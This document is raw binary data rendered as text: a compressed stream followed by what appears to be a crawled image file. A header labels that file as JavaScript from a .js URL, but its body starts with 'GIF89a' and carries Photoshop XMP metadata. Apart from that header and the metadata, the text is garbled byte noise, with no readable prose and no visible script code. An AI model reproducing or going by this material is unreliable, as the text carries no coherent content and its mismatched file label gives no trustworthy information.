x =�/	p1ә1ֹ�_`�6��m�'n�+@ /�+�T^`��|�%�*��؋w�:6$:~����`1/PJc�:��-1 s��f��֠t8�9��R��Yh0��p�@�f#J�w��``[�,�Nc b��h�6kJ���)zY�x�Z%�|�Hz$:�p��s@SVh�D���\�/  k�� 9���*_PJ0���*�|`���� �@ �sʤ=�<x`R0������
��ZyPc��SD=��y��������P�] �Mwp�C�}�1�����k
@
�	 �\`�t�F6�h{P��	=�����:�����r`C�:T:�J(c�'`��Wy �I�c@J/p�(�������P�`����
���Έ 0`^�:-ڬ����� �YPy#� �i��TD�e��%�I  ��. �ˮ�Z�kGF0�R`�����z� �	� �r4�0p��p��m{P9�;[�w@�hy�˱�c����өP �w '�IZ��SD�A7˦��.P]��wp*`��(�@ K3�1�����ug�:��:� �F� �A�P�	}�����p���U�B("Qȱz����ӗ�m�Gs?�3���l������úf���U�F �ǸR��/�:^��� Ьb��ݹz�T�-0	�`2��F��ID��kg�kp $�U�ɽ�r��ʱ����dM`�IJ-���I����%���{��;�)@�� 	$`����6�۱�.���3� :0��i��:�
uQ{�� ���l�P� 	6� YPc�E\�+���O0���<��:E4�*@>U0�4;�. !�   ,    A A  � Qtz��H,>�t��2f��j��*q�h��1N��=~ܴ	T�'�t5
��B�6����X�5���)�N��J,���D�U�&��ю�'O�H}�ъՒ��4Bӥ�K{V���� 0��T�����`�p1�S�u���ķ�S�T?Z)i�
?H(@�٢ť��r�b�(2�@|K�bF w���Jz�F�J�����T�Z�A���CB+��R�`8��N�'���/aΣKwn\��O��ɒ������zj��E8U�����@�r���*�G�|�rEI��E�-B�+��2I.�$X�-� f�-���Fw�]BK$�<bzPpr���r�(=xBET\�&x�� kH2�#�L2�$k���h��DL �'h��K���.��� �Y��`�E�qR)	&a
�,��.;���t� C4�
�@�� ���n�Aş� ��/��$|Ճk�r^Xj�	p��@�.Kܠ�e��kz �� �5�@�n���(R��(�<�)� �U�ȣM�%��\��KАG_��F�j�^�P�_���lt�GlK���K��6�+*���D+���-� ��.�&��"h��5� �^Ham_��-Zh���y �EG�8蹹��X�	f���ka����ꫯ� ���c|��}��� B"����G��I)/&S>Xp$M,�/�,Z쐯� d��;�!�\Cc��3 :�M�>�\�
�b��WT8QX�"�����"su"Y�o�y����@�c(�E�k���KX޳��A�.B�A�����(,@�Hjh"0���o�Z'Bf➎�j�{r���;���� @��Y�"��H��#,`�z�a�*Ӿ/"��ƿ�#l6� �{C�����)�!Ik<I)�Є���aI#� ��P�5���Ly_�f>��k;�0u9d�s~h`r	<���C�#dы^\�"�����	��_`Xyf��e�����vv�5l<��#�����Bi@a�h<|�e� �0)��l\���,�j\a  � I,FGh�# A� ��d 
�%�<���{<E)�R ��rֲ�ey���.��]����
7�"i8B���=Ɂ[;�ڲ�@J1P�1h@:(A��y%��3���@��~3���ȷP\A[J����f!ba W����+��@�j��Wra���$)���`�B^��<�x؃��5�a���`��`3�B7I�-7�E�l��Vbk[��dD����-`b@ <�x��<�(5����BR���@F�É���}�r
�� � x�G�<Q��K^���A b �)� X"�dP����
�0�)la! ���]�
��	rʕ@h�>�����TPğ���ؠ���8!u���%A�-�` @  y0�
 &X�0�0�0@l`��jԮW�^�"44�h@�%� ����XE�4��^X��ؑ���
��CX�rU�������t � >��nt�h؂`�A` kP�"��d�����P@��j�0��	�� 7x ��8 �O���~�C�Axm�_�  s��8a�C|kQK�BGq��Du����` WP $�H "@�4�~��cѐY�@����, �����,���H��i�$d@NH���̀ d� ��#A� ���b6�l `�/W �u�>��l��0��W��M ���&Jz�I(���  ��@ �| p��~}�	> ZN� : O{ ��iA�<̀��pB���9,��C'�p��z� $P ����� ��� � 
(�G�	�_@�B<+� c($
�
_!���	5��������� p  B�Z�Y88�8 ��� Ln8���ъ��0F$Q�Bq3�@my��,`@�0�,�#��rb��= ���3� N3�8
��r���T��HP+Xa ��zʀh�X����@8�=�� �  �(���C*P�y�I��1XP��Ú.�l|c)ȁ7���P�˩��u��o � m�@�����p�@�4� \�D��`�`�<@@@�H��Ƚ�s/)d�7v�u\z�	C���5#���؀ ��3����0/0���A�X��9��1� ���Do|�Ԁ���׼p�8�� �%D%���5��@q�f`cpx��8_#��bxf`q2  0 �{�'c �0 v[o�``�@D�  �R��
�8� 50	�|C@*���Y�� b���8h26��� ���W
�7� s� 90FW�_����yr�8 }�;�7|:vj�=���"0�6�T1�	�D >P	� 2+��}� C@6Gxxl��^��9�}px_`���i`a�|�xt�5 �p �}Hop��V�VU#8� R06���'��R!�^�5z� `|��̤|��|{BL�	I�o�x�g @0o��>��`���p
��^065 -z�-e���z�R� #( �R��|��06A�	o�p�]�D`o���n)�g0�D@hP-�x~'��(3�?�0z 	  p����zpx��0�P%�����ِD�nN�Bi[ H5 @�5�|9 Sz�  �D ��� `�t9����
� ]��(O���@)�Ai%@vF08� 
� �c�{�008@�3�Nz��@ (�cC6c�,R�� =�h	�po  ?9� ��6%�0�`rs���{ )FP #`'� <@  9� 0@6}�6 ��&+�x@=�|�p� >��R���n�Pr&� s��Y p�]�:�  ��& z��� �xK30  0� 0�_��ǉ��(
 ����y��m�p0��:0F���� �}0 ЎF� #0���T�Yp �t��P���Мo`�)e�
0�.��P 3�`@ ؙP� 0� � :��F�!���	�p���h���`���f�0���0�i˶ ֹ}�� _�#�@��IhX:�@ ���	�|М@��iw�	k�i�ls��:9�l� ن�z $P R��0�Y�B`�]�l
��)�*p
�Y�R:w@0��l�ƥX�mͶ���@�ٛ �x�*��*�"��
 opRJ�x� ݆y��k���٦ 9�p` ^� 0�z�F�H�p� �XmZ%�.�	�� ��z�P��m��z�����
�v  �G 0p ��y��� ��W�n��`�=��
)`����J������^�NU ��&;!��p	�P!:�I�{P��5@�  �J� )� }���m0f0f��v ʖm �'�P�p�p*��P8IP�J���( ���0�@���^����N��O� �Y��Z8e���8;�op	4P ?[�A�-�mJ�(��&Kl);W+�{�5䚟. =R��Ac@��Z�\�k��0Ч�El
��n�p�� �uK;�ʙp�Q���Q|z�ɪ��V��0����{��;!����
3;��˓D��{{�	��QQ�T}�ʃ&�8ʹ���Wrʻl'��&
ѫ� @�e�5<9��k������klO����#`��涯g��*	�@=� ��Z8.0���5�k���@rQ� �ƻ|ʶש @ j� !p� �l��p����,�	wK�Y ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/22/2f14ac4ea97141db9c331864af506514.js
body_size: 109653
content:
GIF89a� � � թ��zfuTF�eTvdV/((�weMHN��v��v˛��se�k`6!gIBzZPiRF�xzC65gXT�YUH'3�SW�EA�jg�[f!!!h6'؛xD"#�5X66uHC�WJ֌s������ǧ������{ʵ�ج����ʔv�jS��ggF5(��sWC7��j�sX�cH��zF1#ǌsjR8�sZ|f=�O5ʇWL'Ɋg�yNk*�cG�tW�XCW4"ݦwwJ4�xXؗg�U�U/�gIxS7̕f��X�kSgB'يd�YBwB+W&!�tI�hB�vE�`5�jV�I?�tI��hv:kJ)�oGxR(䷘�¦ٸ��x���赊�j�xݡ^wje546D^_ZV&4NNtFwpk����pOo����x�������LX����5P��m�����zp17e^`{bY�gy����g{a(S0t�RoMm�Uf�F&H|�,g�M�&X�i��HX�q�xB[su-,j�']8Nc@^f�JU1t�IU�"T2b�k�p)�d1J�Ca��J�*�S�c�����������������졭����ڻ�����ƻ��莒��������ƽ��Ū��軹ƹ�Ӑ����ix�������ͭ���׸�������떠�������������������������i���s���d�f��O�0k�3��O�/��IyĢ6�-���t���ߩ��Q�A_���֒T��������������֖�ƈ��x��{��p���ΐ����ޠ�֌��{���������������������������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:93abf5cf-6be4-734a-9cb7-65c4250d21a2" xmpMM:DocumentID="xmp.did:CCD4DAC4995E11ECB91FB059D12B987C" xmpMM:InstanceID="xmp.iid:CCD4DAC3995E11ECB91FB059D12B987C" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:93abf5cf-6be4-734a-9cb7-65c4250d21a2" stRef:documentID="xmp.did:93abf5cf-6be4-734a-9cb7-65c4250d21a2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    � �  � ��������%\��!�{#J�H��ŋ1ڻ���W _�
���:�j՚E�UƗ0cʜI� B�s*�GQ͟9
�Ht�č�B��U��1ǎ�R���ŢX�f�
��=�d��^N�h+n�*T>��~�:��Μb�@�:Vk.]��~n��vmڟ���+�N�|B�|�������Ew��Wt�)i��� !�ekT���0�\L�_��fq��m�2��l7�(���W���:N�t_��w�^��K��VF��Έ��O�gM��ܩR�d>w�+a*g-l5���G���/�&�9�v[n���[D�M��D���h|�$!_�C|��A]-x�~J�Bۙ�[=�|"L�U�O �'!r�Ÿ�,��rL2�hcc���Zf��`�!2T�c>�D�=���`��Q$`=!��2�͘W-�T�J�͕�+	E��pDxߛB�Ǥ�N�(eL�p��f�se=g�&!.�"�ԙs	#�1�$3K����w�yO�oe
W~�!i�c'�8��Av����g\�V^�D�:a2�&��Z�A�����)�+��]��N���}�)�\��]�1&a�;*Gk2���+�+�'��V�Y*Y�/Ug�~�۪H\�"`�zL���Z�S�2FOX2��&�{�*%Bg����b���t�J}$ٖ)���Sa�v#�v�����e��pn�l)����B��n�	�+tb�*��Gs�-w��	�0��hW2 1��),��-~��N}�f����:ݖ�+���P`�Qjbda>�\1��aKT�����3\D�p���LeF�
%n>�K��;��'���%DpO6Y0���W/� sG1>"�ry�F�uD49yZ��&��_��D:�2�m-d�A����#h�c�z+G�q�M$s��&�Y�z��B)�8YC�xQ�ճ؋�-Rd�������1��,lb�T�&.�qo^���L���x.Y
���6��n  iߓ^ᮿ��WƠE,�aact@���;8
:t��D2c�KΆ��rA��#|ܩO��ʧ,�A)1��]bΤ��K|��Y�Ac,#��1z��b-L�,>.�Z#�[�s��!�'�Nd�w�'UL&HzCַ��$$��PM��V?�د���2��E�a&��5ƿ�FSFi� W%� ��"JH�p�J��m*����'�9FB��Y<C�x�2tA�^��/8@0�ї�h,`k��*�2#��dFyG�#��NNҧ�?�$p�(瀅�W,C��e3t�N]�2� ]����iR�l�>�����E��C,�L���%i�}K�H? �7.�c��E.��u.㖲��&9���H2Ç=D�Lr�:��H HMR�҈K����A��F�s��@��N]V���,��:�0�!���j��M2l5�rXy,��ȀOn�(P~G�
�Z�y��\����]dg3�ьu����Ћd��/�	Hk��d�+nV��M�����K�U"��m.��1�'�e�@�j�%-z9��GeWg�L�P���O'a��`5�Z}I�
�Jh�I��U��+2.|,�e�,.5K�2�@y0AJ��j��U�k���N�v<llx�ŎH}�I�1VQ�e�B.�9y}�%|�2�� �py9/.�Ur��Rq��|m���[Ra<����hkƾ⮵ FJ2�
���_y_=f�.�s�kug0��2VM"�#t���#�{��z">�bU�RU�y6�_�$�񅗲�"�id��L,�Q�� �ݥ"g�<�$�v����b,�|Ƙ�}-�OLJ�*�Y�?VA�e��ȳ�Ey))���kd-�܋2�B�X�,V�!-I�H�p��r=Ղ2�e����Yu1D�qRV��^�N �G��1����`�=�A,i���+�;�R�+B.�ͱI���v�WA�2vD�ts0<=LO���V����������*p��ie��#����%�c�k+AiI���b*��.�& 	� m~�n��0���A��QVI����VU�D:
{ا���q�%$��	�������>�L�j�Z����Ϥf�����1UZ�l9qS:F89?�bD1Ѹ��-]�B�((�ԧ�œ�`�6A	H�?�&��NR��0�n�%ŤGz�h[˘�E���:A���議�M@�͒!�}��ʵ�?x]���fT�����8����Y����Ѭ���^�vW���1�c!�.����%n�N� FU�K���0���iHG�s�l�MA�q֞
,����.��E��Ի��l[���R�醷ś/��4A�ufTt���D��4�?�&V�o�^������zx��O�~��K�B��Hs`~j��6M�n�,�sZ/�I�cDwL U|�y'qwl��$xP o�o�Ye T¥
�v�Ђop � @}�Dn �' �)yBC9�W6�~�byҥ~��C)
9@Cw�z��~0���@z�� ���(�n�@�SȂ0��k7y�1.>�F�a8��~��&�q`���]1��p �4�P dX W�'�~@w�p �dH�nP�n���8w3�hq���5~:�_C�sD�.c6l��|�Q4�� VX��8��X��h�UH�:@��H��0�lc)�x���'uqod��f�66w������$�S(�Th��H�T8��X�:�/���K H}���I;�8��R8r"�W$@X`hG�V>m4��q�8}�d�������X�i�������Nj�l����Y� �0S.4cv�Z�'?�XnCW�i�m�
��h���X�gx��X )�pK@5������ճF�E�CȌR8�&|��DX�4|q�k5}\�
�d�7)�U8�-Ȃ��?���gjU�� �G9B(���2R$%;.���Tn�L��yG�L�p����$6��7�e(�H�i��:@ f�q��y;-6nk�Oe3kD.�g�&7T	B�]V2�k���9��h����6i�S蘐)h9��rY��gE�V��&v�h�Ԇ�q��:�&O��x6	�
�����V��`	������i��(��/�� �n��鈘'vM�v�qy�8[�_D�=�&,�"�H,K(tJ���V�Y� �2�	����阵��)��i�$ �݉�E9���e�Z6~��C����y�k׹_�A4�CE�����9J�9���j���Th�:��UX��8�o)�>�KW�/���9n4�$i~كC�X�E�y���յ��q�q8���V}�
o �eh�b)��H�wJ��9�2Л��t�
��H��V@�C�):8p�������	npg�3�'�i�@}�7}�@� ��������d���8�e(np�x�o �ީ��N�4he�Vڨ��v `Xt�bE8M��"H]����� }֗����卽��z
�cH�
�����@u�C�H$����=5���ә�,@]`j`2���A4_e��T}}}��x����J����?j��k� ��:\ʠ�����h�$��*�-F��{�(*w�Iʊ1��X��K���穑��7)I��z�	�d��׊�,ذ���}z���pi�\�3`�7��*)�U6�q�Y}����$�+��Y�~
p 2 l�l0~ڂ2 ���Y[�G�Rz��E�L�ـ�%���T��.�	X]�"qѬ��
��wc}>)���7�O�o� 	@	0�pE#D~����L�T\&\���5d��S%y�FH�:����D'���X���w��
੧n��� "d�ԇ+ �K�O&���h� #�\�z�
K�������_N륧8|b:?�!�}'��i���کt ����9�l�����VX��OJ�Y����'`�G\�v��$��{m���:}�kҙy����1��֨c�w$ �%� �G��I309��5�
t�?K��P4`���
��)�[R�냗�W��k�9>&K�ﻚ
�M,k���w�5���,H���0�	pO���8B��o��n�ˀ�lJ\��MQ�ĚDR�,�ǏOM�6�^�Q� �|���Jc  eP��i�$����� � e����Ɏ��<9�x�;��'\敫���8.�ZO!5n�J|�i��K|(+[��q���Gu�8�U�
|����+��<��`sL��x %0%P��u�l�9�v뢦	�H��~�Xi�
���`\�Uȍ����ͱP��������`�:i�g�3`�_�\DX���~�b>�'�g��eU&[��K�t>�,��
�����<)-ą�e��KF���,x ��fق@ #�ѧ<S1�D��s|�b}�q�G�΂k�,�6�6����$@��\����q�s��s�eY����-H�t\�pYчKc�7KM�I˴wI��d�C)c:��~�],Z�7u$p��,�k�؎݂i��r0�9��k] lpY�G}7Ϩ��0�v��U���P��,[�����Ŝ�;i�d��qp opۺ�֑} |��mM�{�d��K&��$�D}���T�k95��<X��ܥ�q15�+�J�e��e��7݂���/x����k�ە����$P��h�C��]ڑ���e�$X\�ķ�������t�g������} z���࿭�g��k-y@ܛ��t-�C�s�-��׀-��Mh�>_�q�[  �^}���۸}��֓�޾} ���,8����ejo'����!>�Q[�%�,V�Ķ�]��Y%�����޹mޑ�ֿ���ָm�.Q�wa��MN�Xт���'�&����G����L�@��س�ؓ���܍��e^�]�pÐzP��+�"^�����O ��X�t�V஍^&=�%�6���m�/��A���;�n0y���EBK�J����^�q$�ӝ'���w�_��eP#������f����@u�N��u���=|����G��&.[G]���^\(�4n�;�����qp�i�㐭Ӗ-@ÀN�e^���Ū�{���;����������=F�l�(� \Γ�]�d����@��ญ2� *���>�q�>q���"W�U���Q�|%�$}�t�H-��&��;y�7M��N�s\�2� 0��Њ��؇[�SN`q�r������>1���_�`$�% �0{j���=9��x �0�x� ��K}L)k�?����.��M�t�.ZH?�P�`��|o�a�=�0��� �P��?���͙���8�ѽ�@}Ō_�P��3Ϟ$��$�  H�'�s�~`~�x ��\ qP!��s� ��@��spo ���NBO`�,�A�������o�^	�'��2Z�ʤ�͛d��z���,z��{����nD��sL#�@���H��;s�T�`D�2	�uL�=�A��Z��ТB�]ztiR�@�M��꽫Q�*ݪի�za�������_�RX�L	l����X�8/��A�+���(�&��@�*j8 ��>d�<�s���d��E��ϠOC{�J�4RѤ���GO��{?���i��{���.����޾������=v޸�|�^-�ꂤ.,�a�A����>\v����,�s��	v�-3�{�m�\�v����U���j��j�M�z��ͬ���6��ŏ<���?^	�9���c�PN����C�9�If�`F�}B��Z��f��γ�@���F��JM��
���/6ؖ��H���M7�
�R�W�|E�@渃7��`:����(�$z��E:��ǖ����Ȑ�':�8@��  ��#���C�8�3i6���Oɧ��J�&��tI�.�K,�������e�7�&�b�c����tCE����3�Z����@4� �`���@5Pl�@t�ȟ)�tj���ʵNe�MJ�����pٲ��B$�UX�Ϻ���;�!�~.�_�9Lz⨕%z�)� ��	q�?l)�:`�e�b�=�M�\%?60� ��J[�e�TS}k��_�	��w_텘W.�z����cY2߈C�>�K�dP�Ζ����:���ŘqA�.�%w[M��I�=�*l�r�r7N���`��Y�bzf�Z����@z��E��0鰑�ƥ7����[�5&5���b���c��ec|��l���6�`����qC�J��lҬ��z�����=�k�;��j%�B;b\n2����z�+� �/��;�&�yc���5Y
�lۖ�R+��)]ܟN&MSsi+5�����Uf�{溃��jb��#a���>U�)�>����}�Ú1f1<��rrS����Zx�dܻM�������+6M
�ɶ�$Ɔ}�`!Y䥁�en��W[�Dv�0��<̇n��=p�A�F���1ش��M�jS���&u�ro7��lȗEѭ�Jb9�����_8�f4�E�,h\�c=JKX� C$Jt����c B�1��6r�	T�i�k��f��ε&u��HX>�u��4����2.���Xƻh��1�z�0�r�52��ұ�1�C�%#2~�H#k���1�rX�1 � M��y��W.�k��a&o8e����� ����73c�m�o� ߂0�l�#L ��Ai���\�g��M�zT��#3�.�)3(O�`&M�L�u%���J��#��K�p`)�f�b�l��L	u�P���%r"��q9d����e/�gϗ^N~��\��BBԙ@���~2ƅ�-\8�"�̆�k�댢d��XCV�K���^h5���䈱���c=C��z�#�F�H3v���WN)UTܔ.@Vzf�*��1��^	�ڇ���r��|*���.�@�,�Q��N�#���>|h�D�leI��<}��0f_��p�5aw�iR�6��G|}�i@�%PڬnSkc("X��o��8U�e��>�Ef��|T���lr��cLO���'�h��q�c�4�.Nyq���&��$�*4�T�	�J�h�%v	,�jA��I�s`]%KN�c�U�>��{�a���f�Z_vsn4�Eb}���fR�we-��*��wOc�
\���u-s��AQ �w�����Y|���ʂ܏���]7�H�َ��ԅ�_���2�[HPզךi���eu��z}�PF�l�~����Uf��{f	?����A�L �����m7�9��Uea	�O�f4S��Cm[|��:2+��hFo�o�f���2�r��:�����x��/��d�W�}]>X����ᬢ���)FY��ob/=jMG[ Gta�=}�3[���uj�l2�f�5ea���ߘ���]F��\�UCiҍ���\g�%ɕ5���}�/n����*=<�����^���<�.+�S�����RF�ٶ��F��Lm� w-ǈ�*bQk�1�s	O���=�4�5�m0.*���x����J[S/�e �
J>��etI���'��~e�p�r�}i��'��V�mBVMj�/<�(K>Z�r�R\�s�;�AC��^��:�!RLF/���kɈ�����r,?ql/� =��a2 �$p�F������~�3�L�T�(��X�������Խt�W�[�g=���ӎ�%9�	�K?7v��n��nd� �5Ò�9�w�bH�S��z�V���=l��t^�}�DY�'���zy6��4�F�歛6��E/������H91o1�h����#{�~����_0;���X(�������X��IᬺZ>��?[���7�X`�F���i�e�|b�? ���S頕������ ;��5�c+p1���{x<`	�*�� ?|x*?Z�<6��Q�|���(��S��^��fhUP���)��`�S�DS7��F�=�Xpz*&�҅`X�`��Ӏ+��?F\D$?�A˳���ü&<�Y`M;/+֠���?�?����;�C�A���B+�Da?8�1���l]h�3T�X�|�)���:|;FbS���	@���X��˛fى᐀D|�VtDE|D�����KD�	� LDc��p��)���:�{�	��	8 t�ď:�'�BeYD���2	��X��/� `�3:+96��b����7|#FY��x`�<�8 :��?�	Z�@DBiė|��Ap��H��{4�7� �Կ`#�2����&�2��ɝ����?��D��B�$H�|���ř�^ȅfF�˒�(�:0�+�{ ��P����C1�@`�b���5��n�Jo�FHG�<}dJм|��^�v���p/ٸ
rL6`��,LˣZ��dEW��)�A	�Z��tH�Xñ�Ȱ��=˜
��ɘ\)�eI[ ;��`��f��fX6H����IW$�o4���I���Ȍ�|�7�w��P�+��?@h��lJS���,?F�JάJ:i��،Π�4<�LM��7�c�帕Z�>hd�7��^��4T:N��I��I��Lx���&�{`�1�����8��bN{���,̏�Jͤ��,���TIlT��Lͱ��:�}��)G�,�`�X���]P�f��MQ��A���cJ��N�D&��;�к��NDa��E�H�LED�}�7�EϨ� K��\�[09��\c��a�8`�婋后��?�M�T�?�B%S��A̤�
 G�$�:X�\j:����j\П��A`�N��|��DT5T��Bh�T�e�Qa,�75�8Ka%�1�pF���A��^��5T�Ԁ6GI�D�� GuJ	��z���=�����kN���OpHS%�� ]H�3T�fh�eFcx�`��W�Q������جeyF��tU�U8�B-�V���[V�4�P-Q;������-m��\�tӨ���K�����X���!uWa�Wy�W]�g��; ?�1�[���	��w]8X�%׀TX�d�p D��h�؉=���}`B�cJ6������o�SՀ`��g�`��ex6l�54ʹ}�\@�<`�< AI@h�9 ]hUa4X�ڡMRHd�&ӥ]@;�����k���'$�1%O�}�?X�V[�R }f��5lմU�ghY0�^���	�Q�����U���=��?�(K�D���R�ڽ�k�huX�%U�݁t�( b09w��E�g ]6$�4T��E�2�D���7��W��AE^��BJ\�
���!����:.�8��?|��pMV�\�����F6�^�[�]��4�^�8�A�ϛ��7�z}Ղ�ݪ|	B���`C���I|<蒍 ^��{`��D����C%�+�ྜྷI�4S��^we��[ZXOv�f�g�M]��`Z�<�Zɴ�e(�&V+���bb��D��ė8'��]�1��0��I�Sρ�a��X�c�b:>R���`�� ��\]���D��ͅ\H^��B慞 �FɃ?P�@ mW�]D��W�c�b~�8��O~�d���<׍Pȕ���4	�4^\n�W�EO�c[�d.�cs�Z�}�۝bY�	#N�a^�(͐�Ù�3�0��`�V�D,T7��[��m�eL.��}�X��H7Y����#"Za6.�Z�fy�`L>U���bZ��g��p�� ��8�Hb�.��퍋0�~� }�*N���x��n��Q���<�����PHU�_��}��l�I��)�h��e��L�f@YY�M(�~.�6�F��6hP�H��c -a����~��8�f0[m�iN�䌎�DΚ�g1��r/Y�:�c�7�A'���f��eP��9��@�g��� �&�= �P ���` ���ge��t�X� ��d��m�k�B:�ri�6	4{�֘7�ʢ��:�bʖ�+Fm+Ԁ^����M�`�~��m�6�X��BP� _P B8,5�j� e�g�c;�c��l->m�nc���Á���T>���~#�]s��N�9�g+t!�M�d�^�����k�Ȁ � n0��@f}֌`V�N�O��l>mX<�sz���	�+g�T��#�b0�6��M6o�ꭆk6Ѕ������^ ����m� l�� ����f�8���!��AUp�n�/�ɶ�;�p��n��Ҵ&�N.���Nr7����7��F�/sY��r�(�8� ��� ��B�"a�|f��,��o�E�������GB;݉r&��p!�W 
:�hn������a#7�}�o'��5� o��<xs����Ȩ��gH�_��k0�=�ly.���@Ooy� <X:��b��r>�F��I��}�J��,�SM���6l��������0u� ���<�C�X� �j���= P@�P\	x[�<��͉_�dx�[~
?�C?q��y�vL8�����{�?�y�n���(�<0�����f��.�ރ<� p�������an�چ� �H�?� X�.�<G:�Z����`��v�A���c��ax�zxj9/��~�;��Ȧks�c����ȃ�?? ?�\y��oP�i�ރH����<h��)�v�a��x�y��.E�<�C���?�d��%��98x����O��Ϡ�x�T�|OtG}8�"�����^o?8?П��6 z���?� ȃ0{?��=�u�7y���P��gܩh�;�~\W�� ��:��C���Z$�!��W�7������̿���m�P�������h�z����~ca[�k��	 z`���" �Cb���%L�X��D��V�"dx��a�	�A�'X�Y��%#��%1a1g;��8s�̉�ΛB��p��X-�J�2m���+\����*�UU�S���uU�=|��-+T'ڞj����F�����C�~�Y��O�~��3��.�{�Ul,,�]?"$�P�O/b*Y�d�ҥ0��f�qss�Z�f�긓�UӤ�d;}*��_Qs���ի?�Y�F�G���A٦n~6�Y(蘰k�O���1�"b�$��Ÿ��dˈ����}�ѵ8/{	SX�У�,_�zyr7�!l�)Um��nWe��T^��p��srgxP���t7i�^uvM��y�`_�h~�e^c腖S���K���~>��jlm(�� u�J�%�`S�E�VT6XUWvEa��ѳO/6q�b�c١Oe�����^/n�a�١�u�h�y��F�z8.�َ��_2��F�sЕIT]�<�d��B��lX�6Uo�b9��Sr�=b�y����jm��Fyl�0]���J�{z�XL����R��u�k~7.�G\E~`ru�rL�I��$��A�q�u���N��V��f\0��j$�����/h�B�q�	'�֕h�{{:��"8�R���c~l<W�j�����Z[-��z�)���e���&�Vۊ�J=��rǢg2�S�(/��4��"�l�;�.S�2LJ�o�� [����ˬ/ɔ� [:����,�]�-UZ��ƿY�׽�so x��)�����,�o�盎��ԂH!��ɰ�j��2��ѓ���H�p���&էNYUU[s���\s%�%�;���BW@�/�l�����E6�L���cwR�㱨�+��C J2MxӆG-�	b��1�Rm���i\��quq���q���������k��W�����ݭ����HO���'�&�P���<��R,��?�à�?+Qi7�RǸ��-q)+]�Z��A�Y��T�2���¨�H�$@IERW�&C��׳�����J����f���!G��; �,x ��Ӏw��)NqY�
�D�A�TR"!8�`��zd�a���� ��cj�6)�P)���p����?~SNǺ�ng k�R`�X��O���T5oic�����%�D�h��,�P2�5��
`�?$Cn�	�l�Gr����N4 ��q(���,r�����_���l�X �q�Z��X���Jt�1��@(�����HGl��֒ɹ��zXF�J�`���M��1�I�W�8��&U��V��Y�Ԍ9YW��L��\ųx�cx����ַ�@~�y������f*C*]�D�E��7a����ؓL�A��C�L����}
E#���� �<��톢[�����.��}>�(@U�Х�7_��1�ťCj�����EwD�E�����1z�\P�9ɤ�Dd>��b�����1��u*#��A<�Ӳ	�Ĩ�Z�3��sg��%R��� �/��[lR�P>�bP$�11Qg^���T`E�ӥ���œJ�@��U�T�Dy�JL��Ǆ�}0��trɑ�Da:���ZX��3Z��%GW(� �4�*l�
	ʭ�<�Kֽ��bU�2S��ub�v���i��B����ܧiq#���u��zA�����s%�eR��QIy5��u�c\��^�[��nW��Ye\t���4K�Y\�om4��_��_g� �>� RV�V���^����2��%��9`�鸩�\)�k�UW�NL�)��,)��\zj��r���]e9@,Z�'�$%ZgT���d�UFR̩�
V���_c��9�2��1��ȊAuj�샽���Eu��%mTj�9T��Y4#~j;W��B�dUYNu�$�%��LL�3�sЗr~ES�ܵ�n�s��x��D+R���3�D�:8*�rŊA&J&�4���5�=����}Mv���j��wgJG���T���>eH�B��G3���s���RF=�}�y_(��V7��Q	w֘�3��bb��,xcy.�OJ%9[F4$RW١<�r����q�W�D�jS�:.��@:&gHBRN锼@�GNn�<N3�ӬP�ZE��9ЧCr:,��%/��S�����M	�.u��h
3��0 ��a `�����Lp�`�zB���>���`�;@�N��}~�;h����d��f `$�G<�O��#3@�f`���k>����yʼ��gO�	BOz���2'8��c���gG@ī쪲ܠ������?����w=	^� Fg�L�{��u<����k@����7�&���K~�O��1zϓ?�7@�O@ȿ#$��	�>���?��o:�A� �� BB��G��G؟�E� ����l��Q��؍�˥�!�$���܄H_�=� � 

@��
> �q��M^獟�-�� ��������ԍ��M��`��!`B�F��C� :�F��� ܑ܄ L��@�m�ؕD�I���(�E	R���
�a
Z_v��a�ᡟ��!����� ��
�����uD6�>a"*�"&a�-�$�:�G$a�]Z��D_�e A$��*J Q$ʸ�0� h��@-V� `�����1 �����#�  �]��� .�G$�z��a`�� >�>�G`"B̉0&~#&��$�P�� 4�M4���u!�_٩*��"� �b�	�p�i�.^X�-���� ����� 1#ٝ��bG�ʟFޣ��^�q�*��ڡ�*���JZ�h��� B@�$Mv!��#=����M���"�"�d�E���b�-@0
c��1������^U�!Uz���Tj���i�C^%�M��M%+�JP���b
¤L�d�dM^�����Y�|�]��MH���b��^�i��]��N���ie�_��]�E��ՠdB&j%e��*����^.]�Y� � ƟFb�FF�ߴ�]������M 
^��!� >����M�@ڹ�Aav��� .b�����9dT�߁v�@�]w�!�'>g!
bk
'z���g�M]z�'eD��_����J� h_.��Ȁ�eM:@@�d2�����@���]��9�%̤��\n(���M����|�❉�@�]���,������}atҨ�F_�Q��MAV b�!B&h��]F+��`M��^M�@8)�hM�"A�������@;��>�V���\�%]f(nZiލ�߭��u��z���]��]�)f�b�]�^(�
@�^���!*� �N�
����)��b����錪���&缀<��B�>iȀ��j
��V_��ʢ,�D�� ������M�)��ݜ�`���❚���cN
i/F�(�,�B@�B+�ߴ�n�&�Z+�� �6k�"��E��!k�@�����D<�aj MZ�^(A���,>*�2�`2fZ�MN����	�"䩛2@�",��]w2�<>,�Σ��]�R��A,s��(��-dv��"�(�&��ؙl�Fl�j�,��dQ�I ��(+6�����6k�~!�ͣ@��ą���1ǳ^+����h����i�nÞ��
������_ �@D�-���,˦����r�n]�m��e��m�ʭ@Ȁ���T�@�� +��:@���b�v,�⎭��  �����k���`n��"�Bm���M_���ϖ.۞���EI,�����]I���n�.���������D_�-���@�yi�M\���i��,�B��- Ho)
